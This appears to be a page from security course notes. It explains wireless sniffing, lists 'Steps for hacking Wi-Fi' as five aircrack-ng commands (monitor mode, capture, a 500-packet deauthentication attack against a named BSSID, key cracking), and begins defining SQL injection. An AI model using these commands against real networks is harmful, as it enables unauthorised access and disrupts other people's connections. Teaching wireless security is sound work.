 44
iv. Wireless Network Sniffing: - Sniffing is eavesdropping on the network. A (packet)
sniffer is a program that intercepts and decodes network traffic broadcast through a
medium. It is easier to sniff wireless networks than wired ones. Sniffing can also help
find the easy kill as in scanning for open access points that allow anyone to connect, or
capturing the passwords used in a connection session that does not even use WEP, or
in telnet, rlogin and ftp connections.
2013
Steps for hacking Wi-Fi:
 airmon-ng start wlan0
 airodump-ng mon0
 airodump-ng --bssid 0C:D2:B5:01:AB:70 -c 12 -w bytecodelab mon0
 aireplay-ng -c <STATION> -0 500 -a 0C:D2:B5:01:AB:70 mon0
 aircrack-ng bytecodelab.cap
SQL Injection
1. What is Sql injection attack?
A SQL Injection attack is a form of attack that comes from user input that has not been
checked to see that it is valid. The objective is to fool the database system into running
malicious code that will reveal sensitive information or otherwise compromise the server.
 